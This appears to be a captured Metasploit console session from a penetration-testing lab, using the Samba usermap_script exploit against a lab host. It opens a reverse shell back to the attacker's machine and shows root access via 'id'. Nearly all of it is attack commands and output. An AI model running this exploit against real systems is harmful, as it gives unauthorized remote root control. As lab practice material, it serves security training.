 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT   139              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.31:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jUOUwkvB4nzHhRWK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jUOUwkvB4nzHhRWK\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.31:4444 -> 10.10.10.3:54897) at 2020-03-12 15:24:49 +0100
id
uid=0(root) gid=0(root)